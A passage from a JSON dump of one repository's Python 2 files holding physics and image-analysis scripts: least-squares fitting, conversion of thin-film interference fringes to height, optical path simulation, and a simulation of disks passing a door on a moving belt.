((w*x*x).sum()*((w*y).sum())-(w*x).sum()*((w*x*y).sum()))/delta_weighted\n B_weighted = (w.sum()*((w*x*y).sum()) - (w*x).sum()*((w*y).sum()))/delta_weighted\n sigmaA_weighted = np.sqrt((w*x*x).sum()/delta_weighted)\n sigmaB_weighted = np.sqrt(w.sum()/delta_weighted)\n return A_weighted, B_weighted, sigmaA_weighted, sigmaB_weighted\n\ndef leastsq_unweighted_thru0(x,y):\n \"\"\" y = Bx \"\"\"\n N = len(y)\n numerator = (x*y).sum()\n denominator = (x**2).sum()\n B_unweighted = numerator/denominator\n sigmay_unweighted = np.sqrt(((y-B_unweighted*x)**2).sum()/(N-1))\n sigmaB = sigmay_unweighted/np.sqrt((x**2).sum())\n return B_unweighted, sigmaB, sigmay_unweighted\n\ndef leastsq_weighted_thru0(x,y,sigmax_exp,sigmay_exp):\n B_unweighted,_,sigmay_unweighted = leastsq_unweighted_thru0(x,y)\n sigmay_max = np.array([max(s,t) for (s,t) in zip(sigmay_unweighted*y/y,sigmay_exp)])\n sigmay_eff = np.sqrt((sigmay_max)**2+np.square(B_unweighted*sigmax_exp)) # use sigmay_unweighted or sigmay_exp of sigmay_max????\n w = 1/np.square(sigmay_eff)\n numerator = (w*x*y).sum()\n denominator = (w*x*x).sum()\n B_weighted = numerator/denominator\n sigmaB_weighted = 1/np.sqrt((w*x*x).sum())\n return B_weighted, sigmaB_weighted\n\ndef chi2test(x,y,sigmax_exp,sigmay_exp):\n _,_,_,_,sigmay_unweighted = leastsq_unweighted(x,y)\n A_weighted,B_weighted,_,_ = leastsq_weighted(x,y,sigmax_exp,sigmay_exp)\n chi2 = (np.square((y-A_weighted-B_weighted*x)/(sigmay_exp))).sum()#has to use sigmay_exp, a reasonable estimate of exp error is crucial\n N = len(x)\n c = 2 # sigmay_unweighted is calculated from data;1 constraint\n reduced_chi2 = chi2/(N-c)\n prob = (1-stats.chi2.cdf(chi2,(N-c)))\n return reduced_chi2 \n\n\n \n"
},
{
"alpha_fraction": 0.6460000276565552,
"alphanum_fraction": 0.6919999718666077,
"avg_line_length": 29.303030014038086,
"blob_id": "bea2b40fd9c976419606b967a9affb1c97c6b9c1",
"content_id": "5f345ced0b7daf2834bbc46d828ba54e7d9dc9e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1000,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 33,
"path": "/intensity2height.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport cv2\nimport numpy as np\nimport matplotlib.pyplot as plt\ncolorimg = cv2.imread('DSC_5311.jpg').astype(float)\n#colorimg = cv2.imread('crop.tif').astype(float)\nblue, green, red = cv2.split(colorimg)\n#red = red*90/80\ncutoff = 100\nratio = green/(red+1e-6) #prevent diverging\nratio[ratio<1] = 1 #ratio<1 not real \nlratio = np.log(ratio)\n\nhist, bins = np.histogram(lratio.flat, bins=np.arange(0,2,0.01))\nhist[np.where(hist <=cutoff)] = 0 # throw away count < cutoff\nidx = np.nonzero(hist)\ncenter = (bins[:-1] + bins[1:]) / 2\n\nrmax = max(center[idx]) #rightmost barcenter for nonzero hist \nrmin = np.min(lratio)\nlratio[lratio<rmin] = rmin\nlratio[lratio>rmax] = rmax\nimg = (255*(lratio-rmin)/(rmax-rmin))\n\n#width = 0.1 * (bins[1] - bins[0])\n#plt.hist(lratio.flat, bins=np.arange(0,4,0.01),color='red',alpha=1)\n#plt.bar(center,hist,width=width)\n#plt.show()\n\nimg = img.astype('uint8')\ncv2.imwrite('img.tif',img)\ncv2.imwrite('green.tif', green)\ncv2.imwrite('red.tif', red)\n"
},
{
"alpha_fraction": 0.6845238208770752,
"alphanum_fraction": 0.7083333134651184,
"avg_line_length": 27,
"blob_id": "131cf3a23c3240b1dc19896623e87ac763df80db",
"content_id": "00135c6f5207e941656e35438134a272ff50512b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 168,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 6,
"path": "/interference_pattern/shape_fitting/printtime.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "#import os\n#if os.getenv(\"TZ\"):\n# os.unsetenv(\"TZ\")\nfrom time import strftime, localtime,gmtime,timezone\nprint strftime(\"%H_%M_%S\",localtime())\nprint timezone/3600.\n"
},
{
"alpha_fraction": 0.7692307829856873,
"alphanum_fraction": 0.7692307829856873,
"avg_line_length": 38,
"blob_id": "8af837c5924f6c69bbd56521a06b8fd83c7b025d",
"content_id": "4e69a6470257f4bbb86699d796b076966fbee821",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 39,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 1,
"path": "/trythisfromlabcomputer.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "print 'try this from the lab computer'\n"
},
{
"alpha_fraction": 0.49097344279289246,
"alphanum_fraction": 0.5592920184135437,
"avg_line_length": 26.69607925415039,
"blob_id": "efd2fc529ffc6e1c8ea30322b088ede21946ca50",
"content_id": "ce27388a9554559c20f1aa2c3b8464582a6cd1a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2825,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 102,
"path": "/interference_pattern/shape_fitting/whole/piecewise/thin/readthin.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport numpy as np\nimport cv2\nfrom scipy import interpolate\nimport matplotlib.pyplot as plt\nfrom mpl_toolkits.mplot3d import Axes3D\n\nleft0_img = cv2.imread('left0.tif',0)\nleft1_img = cv2.imread('left1.tif',0)\nleft2_img = cv2.imread('left2.tif',0)\nleft3_img = cv2.imread('left3.tif',0)\nleft4_img = cv2.imread('left4.tif',0)\nleftflat_img = cv2.imread('leftflat.tif',0)\n\nright0_img = cv2.imread('right0.tif',0)\nright1_img = cv2.imread('right1.tif',0)\nright2_img = cv2.imread('right2.tif',0)\nright3_img = cv2.imread('right3.tif',0)\nright4_img = cv2.imread('right4.tif',0)\n\nxl=[]\nyl=[]\nzl=[]\nxr=[]\nyr=[]\nzr=[]\ndd=1\noffsetl = 0\noffsetr = 0 \nfor i in range(252,1046,dd):\n for j in range(505,1672,dd):\n if left0_img[i,j] == 255:\n xl.append(j)\n yl.append(i)\n zl.append(0+offsetl)\n if left1_img[i,j] == 255:\n xl.append(j)\n yl.append(i)\n zl.append(1*0.532/2+offsetl)\n if left2_img[i,j] == 255:\n xl.append(j)\n yl.append(i)\n zl.append(2*0.532/2+offsetl)\n if left3_img[i,j] == 255:\n xl.append(j)\n yl.append(i)\n zl.append(3*0.532/2+offsetl)\n if left4_img[i,j] == 255:\n xl.append(j)\n yl.append(i)\n zl.append(4*0.532/2+offsetl)\n #if leftflat_img[i,j] == 255:\n # xl.append(j)\n # yl.append(i)\n # zl.append(2.5*0.532/2)\nfor i in range(272,1012,dd):\n for j in range(2579,3703,dd):\n if right0_img[i,j] == 255:\n xr.append(j)\n yr.append(i)\n zr.append(0+offsetr)\n if right1_img[i,j] == 255:\n xr.append(j)\n yr.append(i)\n zr.append(1*0.532/2+offsetr)\n if right2_img[i,j] == 255:\n xr.append(j)\n yr.append(i)\n zr.append(2*0.532/2+offsetr)\n if right3_img[i,j] == 255:\n xr.append(j)\n yr.append(i)\n zr.append(3*0.532/2+offsetr)\n if right4_img[i,j] == 255:\n xr.append(j)\n yr.append(i)\n zr.append(4*0.532/2+offsetr)\n\nnp.save('xleft.npy',xl)\nnp.save('yleft.npy',yl)\nnp.save('zleft.npy',zl)\nnp.save('xright.npy',xr)\nnp.save('yright.npy',yr)\nnp.save('zright.npy',zr)\n\"\"\"\nslicing = 1128\nyslice = [y[i] for i in range(len(x)) if x[i] == slicing]\nzslice = [z[i] for i in range(len(x)) if x[i] == slicing]\nf = interpolate.interp1d(yslice,zslice,kind='linear')\nxnew = np.arange(min(x),max(x))\nynew = np.arange(min(yslice),max(yslice))\nznew = f(ynew)\n#XX,YY = np.meshgrid(xnew,ynew)\n#fig = plt.figure(figsize=(7,7))\n#ax = fig.add_subplot(111,projection='3d')\n#ax.set_zlim(0,1000)\n#ax.plot_wireframe(XX,YY,znew)\n#ax.scatter(x,y,z)\nplt.plot(ynew,znew)\nplt.scatter(yslice, zslice)\nplt.show()\n\"\"\"\n"
},
{
"alpha_fraction": 0.5264790654182434,
"alphanum_fraction": 0.5827609300613403,
"avg_line_length": 33.450382232666016,
"blob_id": "c3b61127f2c4b60d02fbd6e35872acf34b196a94",
"content_id": "49e6f1a1ec532872db7733df8dc7309848f64ae2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4513,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 131,
"path": "/interference_pattern/pattern_shift1D_vectorized.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nfrom scipy.misc import derivative\nimport scipy.optimize\nimport scipy.spatial.distance\n\ndef shape_function(x):\n return 0.000005*(x**2)+68\n #return 0.00000001*x + 68\n\n#@profile\ndef find_k_refracting(k_incident, x1, n1,n2):\n #n = np.array([[-derivative(shape_function, x, dx=1e-6), 1]for x in x1])\n #above method in creating n is too slow\n n = np.empty((len(x1), 2))\n n[:,0] = -derivative(shape_function, x1, dx=1e-6)\n #n[:,0] = -partial_derivative.derivative(shape_function, x1, dx=1e-6)\n n[:,1] = 1\n norm = np.linalg.norm(n, axis = 1)\n n = n/norm[:,np.newaxis]\n c = -np.dot(n, k_incident)\n r = n1/n2\n if ((1-r**2*(1-c**2)) < 0).any():\n print(Fore.RED)\n print \"Total internal reflection occurred.\"\n print \"1-r**2*(1-c**2) = \\n\", 1-r**2*(1-c**2)\n print(Style.RESET_ALL)\n sys.exit(0)\n factor = (r*c- np.sqrt(1-r**2*(1-c**2)))\n #print \"n = \", n\n #print 'c =',c \n #print \"factor\", factor \n #print \"tile\", np.tile(r*k_incident,(len(x1), 1))\n #print k_refracting\n k_refracting = np.tile(r*k_incident,(len(x1), 1)) + n*factor[:,np.newaxis]\n return k_refracting\n\n#@profile\ndef find_x0(k_incident, x1, n1,n2):\n #def g(x):\n # k_refracting = find_k_refracting(k_incident, x, n1, n2)\n # #return -k_refracting[:,1]/k_refracting[:,0]\n # return k_refracting[:,0], k_refracting[:,1]\n def F(x):\n k_refracting = find_k_refracting(k_incident, x, n1, n2)\n #return shape_function(x1)+shape_function(x)-(x1-x)*g(x)\n return k_refracting[:,0]*(shape_function(x1)+shape_function(x))+k_refracting[:,1]*(x1-x)\n x0 = scipy.optimize.newton_krylov(F,x1, f_tol = 1e-3) \n return x0\n\n#@profile\ndef optical_path_diff(k_incident, x1, n1,n2):\n x0 = find_x0(k_incident, x1, n1, n2)\n p0 = np.empty((len(x1),2))\n p1 = np.empty((len(x1),2))\n p1_image_point = np.empty((len(x1),2))\n p0[:,0] = x0\n p0[:,1] = shape_function(x0)\n p1[:,0] = x1\n p1[:,1] = shape_function(x1)\n p1_image_point[:,0] = x1\n p1_image_point[:,1] = -shape_function(x1)\n #p0 = np.array([x0, shape_function(x0)])\n #p1 = np.array([x1, shape_function(x1)])\n #p1_image_point = np.array([x1, -shape_function(x1)])\n vec_x0x1 = p1-p0\n norm = np.linalg.norm(vec_x0x1, axis = 1)\n norm[norm == 0] = 1\n vec_x0x1 = vec_x0x1/norm[:,np.newaxis]\n\n cos = np.dot(vec_x0x1, k_incident)\n dist1 = np.linalg.norm(p0-p1, axis = 1)\n dist2 = np.linalg.norm(p0-p1_image_point, axis = 1)\n #dist1 = scipy.spatial.distance.cdist(p0.T,p1.T,'euclidean')\n #dist2 = scipy.spatial.distance.cdist(p0.T,p1_image_point.T,'euclidean')\n #dist1 = np.diagonal(dist1)\n #dist2 = np.diagonal(dist2)\n #print \"vec_x0x1 = \", vec_x0x1\n #print \"cos = \", cos\n #print \"p0 = \", p0\n #print \"p1 = \", p1\n #print \"dist1 = \", dist1\n #print \"dist2 = \", dist2\n OPD_part1 = dist1*cos*n1\n OPD_part2 = dist2*n2\n OPD = OPD_part2-OPD_part1\n return OPD\n\ndef pattern(opd):\n intensity = 1+np.cos((2*np.pi/0.532)*opd)\n return intensity\n\nif __name__ == \"__main__\":\n import matplotlib.pyplot as plt\n import numpy as np\n import sys\n import progressbar\n import os\n import time\n from colorama import Fore, Style\n start = time.time()\n print \"starting...\"\n i = 0\n framenumber = 50\n pltnumber = 300\n pltlength = 500\n detecting_range = np.linspace(-pltlength,pltlength,pltnumber)\n for angle in np.linspace(0,0.0625,framenumber):\n fig = plt.figure()\n ax = fig.add_subplot(111)\n i += 1\n opd = optical_path_diff(k_incident = np.array([np.sin(angle),-np.cos(angle)]),\\\n x1 = detecting_range,\\\n n1 = 1.5,\\\n n2 = 1)\n intensity = pattern(opd)\n #opd_expected = 2*shape_function(0)*np.cos(np.arcsin(np.sin(angle-0.00000001)*1.5)+0.00000001)\n #print \"error in OPD = \" ,(opd-opd_expected)/0.532, \"wavelength\"\n ax.plot(detecting_range, intensity)\n plt.ylim((0,2.5))\n ax.set_xlabel('$\\mu m$')\n ax.text(0, 2.2, r'$rotated : %.4f rad$'%angle, fontsize=15)\n dirname = \"./movie/\"\n if not os.path.exists(dirname):\n os.makedirs(dirname)\n plt.savefig(dirname+'{:4.0f}'.format(i)+'.tif')\n plt.close()\n progressbar.progressbar_tty(i, framenumber, 1)\n print(Fore.CYAN)\n print \"Total running time:\", time.time()-start, \"seconds\"\n print(Style.RESET_ALL)\n print \"finished!\"\n"
},
{
"alpha_fraction": 0.5625,
"alphanum_fraction": 0.6573275923728943,
"avg_line_length": 29.866666793823242,
"blob_id": "8ede1d394ceff0b505fdf17b567df16bf63de40c",
"content_id": "a8fa4e8b50b22943a0bfca876cea2a427d460616",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 464,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 15,
"path": "/interference_pattern/red_amber_green/amber_green.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division \nimport numpy as np\nimport matplotlib.pyplot as plt\ncmap = plt.get_cmap('tab10')\nx = np.arange(0,20, 0.001)\nred = 1+np.cos(4*np.pi*(x+0.630/4)/0.630)\namber = 1+ np.cos(4*np.pi*(x+0.59/4)/0.590)\ngreen = 1+ np.cos(4*np.pi*(x+0.534/4)/0.534)\n#plt.plot(x, red+amber)\n#plt.plot(x, amber+green)\nplt.title('green and amber')\n#plt.plot(x, red, color=cmap(3))\nplt.plot(x, green , color=cmap(2))\nplt.plot(x, amber, color=cmap(1))\nplt.show()\n\n"
},
{
"alpha_fraction": 0.557692289352417,
"alphanum_fraction": 0.6538461446762085,
"avg_line_length": 27.272727966308594,
"blob_id": "0aa8724f4bfdf91c4d908f8a15984d0bd6c49b24",
"content_id": "fbc3b5d7b46583d2aba38324e439ca42891e468e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 312,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 11,
"path": "/interference_pattern/red_amber_green/red_amber_8bit.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division \nimport numpy as np\nimport matplotlib.pyplot as plt\nx = np.arange(0,20, 0.001)\nred = 1+np.cos(4*np.pi*(x+0.630/4)/0.630)\namber = 1+ np.cos(4*np.pi*(x+0*0.59/4)/0.590)\nplt.plot(x, red+amber)\nplt.title('red and amber 8bit')\nplt.plot(x, red, 'r')\nplt.plot(x, amber, 'y')\nplt.show()\n\n"
},
{
"alpha_fraction": 0.6610150337219238,
"alphanum_fraction": 0.681134819984436,
"avg_line_length": 38.031673431396484,
"blob_id": "6a9f5dfcec1b8edbb5365120daae45a8b0b29a5e",
"content_id": "8b53a2347403b47b1d9d1286c23e9ebf01a8e10f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8847,
"license_type": "no_license",
"max_line_length": 221,
"num_lines": 221,
"path": "/door_position/disks.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\r\nimport numpy as np\r\nimport matplotlib.pyplot as plt\r\nfrom boundaryv.brownian_gas import findnearest\r\n\r\n\r\nclass Particle:\r\n\tdef __init__(self):\r\n\t\tself.position = np.array([0.,0.])\r\n\t\tself.velocity = np.array([0.,0.])\r\n\t\tself.repelforce = np.zeros(2)\r\n\r\n\tdef accelerate(self, acceleration):\r\n\t\tself.velocity += acceleration\r\n\tdef move(self,velocity):\r\n\t\tself.position += self.velocity\r\n\r\nclass Disk(Particle):\r\n\tdef __init__(self, mass, radius):\r\n\t\tParticle.__init__(self) # __init__ of base class is overwritten by subclass __init__\r\n\t\tself.radius = radius\r\n\t\tself.mass = mass\r\n\r\ndef touch(particle1pos, particle2pos, particle1size, particle2size):\r\n\t\"\"\" Calculate overlap of 2 particles \"\"\" \r\n\toverlap = -np.linalg.norm(particle1pos-particle2pos)+(particle1size + particle2size)\r\n\tif overlap > 0.: \r\n\t\treturn overlap\r\n\telse:\r\n\t\treturn 0.\r\ndef tchbnd(particle_position, radius, boxsize):\r\n\t# boxsize is a tuple: horizontal, vertical\r\n\ttchbndlist = [0,0,0,0] # [W,N,E,S]\r\n\txtemp = particle_position[0]\r\n\tytemp = particle_position[1]\r\n\tif xtemp<=radius: \r\n\t\ttchbndlist[0] = 1\r\n\tif xtemp>=(boxsize[0]-radius):\r\n\t\ttchbndlist[2] = 1\r\n\tif ytemp>=(boxsize[1]-radius):\r\n\t\ttchbndlist[1] = 1\r\n\tif ytemp<=radius:\r\n\t\ttchbndlist[3] = 1\r\n\treturn tchbndlist\r\n\r\n\r\nclass Environment:\r\n\tdef __init__(self, boxsize, lower_doorbnd, upper_doorbnd, totnum, dt, repel_coeff, friction_coeff, belt_velocity):\r\n\t\t# boxsize is a tuple: horizontal, vertical\r\n\t\t# lower_doorbnd is a np array coordinate\r\n\t\tself.boxsize = boxsize\r\n\t\tself.lower_doorbnd = lower_doorbnd\r\n\t\tself.upper_doorbnd = upper_doorbnd\r\n\t\tself.totnum = totnum\r\n\t\tself.particle_position_array = np.empty((self.totnum,2))\r\n\t\tself.particle_position_array[:] = np.nan\r\n\t\tself.particle_list = [0]*self.totnum\r\n\t\tself.dt = dt\r\n\t\tself.repel_coeff = repel_coeff\r\n\t\tself.friction_coeff = friction_coeff\r\n\t\tself.belt_velocity = belt_velocity\r\n\r\n\tdef create_disks(self, mass, radius):\r\n\t\tprint 'Creating particles...'\r\n\t\tfor n in range(0,self.totnum):\r\n\t\t\toverlap = 1\r\n\t\t\tout_of_bnd = 1\r\n\t\t\twhile overlap or out_of_bnd:\r\n\t\t\t\tdisk = Disk(mass, radius)\r\n\t\t\t\tdisk.position[0] = np.random.uniform(radius, self.boxsize[0]-radius)\r\n\t\t\t\tdisk.position[1] = np.random.uniform(radius, self.boxsize[1]-radius)\r\n\t\t\t\ttry:\r\n\t\t\t\t\tnearest_idx = findnearest(disk.position, self.particle_position_array)\r\n\t\t\t\t\toverlap = touch(disk.position, self.particle_position_array[nearest_idx], radius, radius)\r\n\t\t\t\t\ttchbndlist = tchbnd(disk.position, disk.radius, self.boxsize)\r\n\t\t\t\t\tout_of_bnd = sum(tchbndlist)\r\n\t\t\t\texcept ValueError:\r\n\t\t\t\t\t# just for the first particle creation, self.particle_position_array could be all nan, which would raise a ValueError when using findnearest\r\n\t\t\t\t\tbreak\r\n\t\t\tself.particle_position_array[n,:] = disk.position\t\r\n\t\t\tself.particle_list[n] = disk\r\n\t\t\tprocessbar.processbar(n+1, self.totnum, 1)\r\n\tdef read_positions(self, mass, radius):\r\n\t\tself.particle_position_array = np.load('initial_positions_real_try.npy')\r\n\t\tfor n in range(0, self.totnum):\r\n\t\t\tdisk = Disk(mass, radius)\r\n\t\t\tdisk.position = self.particle_position_array[n,:]\r\n\t\t\tself.particle_list[n] = disk\r\n\tdef visualize(self): \r\n\t\tfig = plt.figure(figsize=(8.0,5.0))\r\n\t\tfor disk in self.particle_list:\r\n\t\t\tcircle = plt.Circle(disk.position, disk.radius, fill = False, linewidth=0.3)\r\n\t\t\tfig.gca().add_artist(circle)\r\n\t\t\tplt.plot((0,0),(0,self.lower_doorbnd[1]), 'k', linewidth=0.3)\r\n\t\t\tplt.plot((0,0),(self.upper_doorbnd[1], self.boxsize[1]), 'k', linewidth=0.3)\r\n\t\tplt.axis([-0.3*self.boxsize[0],self.boxsize[0], 0,self.boxsize[1]])\r\n\t\tplt.axes().set_aspect('equal')\r\n\t\t#plt.show()\r\n\tdef assign_repel(self):\r\n\t\trepel_list = []\r\n\t\toverlap_list = []\r\n\t\toverlapsum = 0.\r\n\t\tfor particle in self.particle_list:\r\n\t\t\tparticle.repelforce = np.zeros(2)\r\n\t\t\t# Clear assigned forces from the last iteration.\r\n\t\tfor n, particle in enumerate(self.particle_list):\r\n\t\t\tfor i, particle_position in enumerate(self.particle_position_array):\r\n\t\t\t\tif i != n: # Exclude itself\r\n\t\t\t\t\toverlap = touch(particle.position, particle_position, particle.radius, particle.radius)\r\n\t\t\t\t\tunit_vector = (particle.position-particle_position)/np.linalg.norm((particle.position-particle_position))\r\n\t\t\t\t\tparticle.repelforce += self.repel_coeff * unit_vector * overlap\r\n\t\t\t\t\toverlapsum += overlap\r\n\t\t\trepel_list.append(particle.repelforce[0])\r\n\t\t\trepel_list.append(particle.repelforce[1])\r\n\t\t\toverlap_list.append(overlapsum)\r\n\t\treturn repel_list, overlap_list\r\n\tdef assign_beltfriction(self):\r\n\t\tfriction_list = []\r\n\t\tfor n, particle in enumerate(self.particle_list):\r\n\t\t\tunit_vector = (self.belt_velocity-particle.velocity)/np.linalg.norm((self.belt_velocity-particle.velocity))\r\n\t\t\tparticle.beltfriction = 9.8 * particle.mass * self.friction_coeff * unit_vector \r\n\t\t\tfriction_list.append(particle.beltfriction[0])\r\n\t\t\tfriction_list.append(particle.beltfriction[1])\r\n\t\treturn friction_list\r\n\tdef wall_interact(self):\r\n\t\tfor particle in self.particle_list:\r\n\t\t\tif particle.position[0]<=particle.radius and particle.position[1]<=self.upper_doorbnd[1] and particle.position[1]>=self.lower_doorbnd[1]: # takes care of the situation when a particle hits the corners of the doorbnd\r\n\t\t\t\tif np.linalg.norm(particle.position-self.lower_doorbnd) <= particle.radius and particle.position[1]>=self.lower_doorbnd[1]:\r\n\t\t\t\t\tunit_vector = -(particle.position-self.lower_doorbnd)/np.linalg.norm(particle.position-self.lower_doorbnd)\r\n\t\t\t\t\tnormal_velocity = np.dot(particle.velocity,unit_vector)\r\n\t\t\t\t\tif normal_velocity > 0:\r\n\t\t\t\t\t\tparticle.velocity = particle.velocity - unit_vector * normal_velocity\r\n\t\t\t\tif np.linalg.norm(particle.position-self.upper_doorbnd) <= particle.radius and particle.position[1]<=self.upper_doorbnd[1]:\r\n\t\t\t\t\tunit_vector = -(particle.position-self.upper_doorbnd)/np.linalg.norm(particle.position-self.upper_doorbnd)\r\n\t\t\t\t\tnormal_velocity = np.dot(particle.velocity,unit_vector)\r\n\t\t\t\t\tif normal_velocity > 0:\r\n\t\t\t\t\t\tparticle.velocity = particle.velocity - unit_vector * normal_velocity\r\n\t\t\telif particle.position[0] > 0.: # takes care of the situation when a particle hits other part of the wall\r\n\t\t\t\ttchbndlist = tchbnd(particle.position, particle.radius, self.boxsize)\r\n\t\t\t\tif tchbndlist[0] * particle.velocity[0] < 0.:\r\n\t\t\t\t\tparticle.velocity[0] = 0.\r\n\t\t\t\tif tchbndlist[2] * particle.velocity[0] > 0.:\r\n\t\t\t\t\tparticle.velocity[0] = 0.\r\n\t\t\t\tif tchbndlist[1] * particle.velocity[1] > 0.:\r\n\t\t\t\t\tparticle.velocity[1] = 0.\r\n\t\t\t\tif tchbndlist[3] * particle.velocity[1] < 0.:\r\n\t\t\t\t\tparticle.velocity[1] = 0.\r\n\t\t\t\t\r\n\tdef accelerate(self):\r\n\t\tfor particle in self.particle_list:\r\n\t\t\tparticle.force = particle.beltfriction + particle.repelforce\r\n\t\t\tparticle.velocity += self.dt*particle.force/particle.mass\r\n\tdef move(self):\r\n\t\tfor n, particle in enumerate(self.particle_list):\r\n\t\t\tparticle.position += self.dt*particle.velocity\r\n\t\t\tself.particle_position_array[n,:] = particle.position\r\n\tdef update(self):\r\n\t\trepel_list, overlap_list = self.assign_repel()\r\n\t\t#f = open('./resultsfile.txt', 'a')\r\n\t\t#print >> f, ''.join('{:<+10.2f}'.format(e) for e in repel_list)\r\n\r\n\t\tfriction_list = self.assign_beltfriction()\r\n\t\t#f = open('./resultsfile.txt', 'a')\r\n\t\t#print >> f, ''.join('{:<+10.2f}'.format(e) for e in friction_list)\r\n\t\t\r\n\t\t#result_list = overlap_list + repel_list+friction_list\r\n\t\t#f = open('./resultsfile.txt', 'a')\r\n\t\t#print >> f, ''.join('{:<+7.1f}'.format(e) for e in result_list)\r\n\r\n\r\n\t\tself.accelerate()\r\n\t\tself.wall_interact()\r\n\t\tself.move()\r\n\r\n\tdef measure_pass(self):\r\n\t\tpass_number = sum(e<0 for e in self.particle_position_array[:,0])\r\n\t\treturn pass_number\r\n\r\nif __name__ == '__main__':\r\n\timport matplotlib.pyplot as plt\r\n\timport processbar\r\n\timport os\r\n\timport subprocess\r\n\timport time\r\n\tstart = time.time()\r\n\topen('resultsfile.txt', 'w').close()\r\n\tenv = Environment(boxsize=(0.6,0.4), \\\r\n\t\t\tlower_doorbnd=np.array([0,0]), \\\r\n\t\t\tupper_doorbnd=np.array([0,0.06]), \\\r\n\t\t\ttotnum=500, \\\r\n\t\t\tdt=0.005, \\\r\n\t\t\trepel_coeff=100, \\\r\n\t\t\tfriction_coeff=0.5, \\\r\n\t\t\tbelt_velocity=np.array([-0.02,0]))\r\n\t#env.create_disks(mass = 0.005, radius = 0.010)\r\n\tenv.read_positions(mass = 0.005, radius = 0.010)\r\n\t\r\n\tfor disk in env.particle_list:\r\n\t\tprint disk.position\r\n\ttotframe = 1200 \r\n\tpassnumber_list = []\r\n\tfor i in range(totframe):\r\n\t\tenv.update()\r\n\t\tif i%3==0:\r\n\t\t\tenv.visualize()\r\n\t\t\tplt.savefig('./movie_try/'+'{:4.0f}'.format(i)+'.tif', dpi = 200)\r\n\t\t\tplt.close()\r\n\t\t\tpass_number = env.measure_pass()\r\n\t\t\tpassnumber_list.append(pass_number)\r\n\t\t#if i == 2000:\r\n\t\t#\tnp.save('initial_positions_real_try', env.particle_position_array)\r\n\r\n\t\tprocessbar.processbar(i+1, totframe, 1)\r\n\t#subprocess.call('less resultsfile.txt', shell=False)\r\n\tg = open('passnumber.txt', 'w')\r\n\tprint >> g, passnumber_list\r\n\tnp.save('passnumber_list_real', passnumber_list)\r\n\tend = time.time()\r\n\tprint end-start\r\n\t#plt.plot(passnumber_list)\r\n\t#plt.show()\r\n"
},
{
"alpha_fraction": 0.578125,
"alphanum_fraction": 0.621874988079071,
"avg_line_length": 33.55555725097656,
"blob_id": "ff4089d76ab1edf56f924a766911533328e629b1",
"content_id": "a174f2696031a7d18268bf4d519586ffbc508111",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 320,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 9,
"path": "/door_position/fluid/data_plot.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\r\nimport numpy as np\r\nfig, ax = plt.subplots()\r\nx1,y1 = np.loadtxt('data_center.txt', delimiter=',', unpack = True)\r\nax.plot(x1, y1, 'x', color = 'r')\r\nx2,y2 = np.loadtxt('data_wall.txt', delimiter=',', unpack=True)\r\nax.plot(x2, y2, '+', color = 'g')\r\nplt.axis([0,4, 20, 70])\r\nplt.show()\r\n"
},
{
"alpha_fraction": 0.5237129926681519,
"alphanum_fraction": 0.5488447546958923,
"avg_line_length": 27.356321334838867,
"blob_id": "d158cb0c07bd7819e9e6548451b04d579c711331",
"content_id": "77f01bfeceea681bd59b88169ace936c56f73296",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2467,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 87,
"path": "/partial_derivative.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport scipy.misc\nimport numpy as np\ndef partial_derivative_wrapper(func, var, point):\n \"\"\"\n Returns the partial derivative of a function 'func' with\n respect to 'var'-th variable at point 'point'\n Scipy hasn't provided a partial derivative function.\n This is a simple wrapper from http://stackoverflow.com/questions/20708038/scipy-misc-derivative-for-mutiple-argument-function\n \n func: callable name\n var, point: the variable with respect to which and \n the point at which partial derivative is needed.\n\n usage:\n df(x,y)/dx|(3,2)\n partial_derivative(f, 0, [3,2])\n\n CONFUSION: 'point' has to be a list. Using numpy array\n doesn't work.\n\n \"\"\"\n \n args = point[:]\n def reduce_variable(x):\n \"\"\"\n Returns a function where all except the 'var'-th variable \n take the value of 'args'.\n\n \"\"\"\n args[var] = x\n return func(*args)\n return scipy.misc.derivative(reduce_variable, point[var], dx=1e-6)\n\ndef derivative(f, x, dx=1e-6):\n return (f(x+dx)-f(x))/dx\n \n\ndef partial_derivative(f, x, y, dx=1e-6, dy=1e-6):\n \"\"\"\n Usage: \n\n for N points simultaneously: \n partial_derivative(f, *'Nx2 array of points'.T)\n returns=np.array ([[df/dx1,df/dy1],\n [df/dx2,df/dy2],\n [df/dx3,df/dy3]\n 